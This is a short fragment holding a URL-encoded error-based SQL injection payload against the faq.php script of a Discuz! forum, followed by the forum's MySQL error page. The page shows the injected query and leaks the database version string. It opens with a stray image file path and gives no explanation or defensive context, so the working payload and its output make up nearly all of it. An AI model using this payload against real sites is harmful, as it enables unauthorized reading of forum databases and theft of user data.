 n=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat(version(),floor(rand(0)*2))x%20from%20information_schem
Discuz! info: MySQL Query Error
Time: 2014-7-2 5:04pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schem
Error: Duplicate entry '5.0.37-community-nt1' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案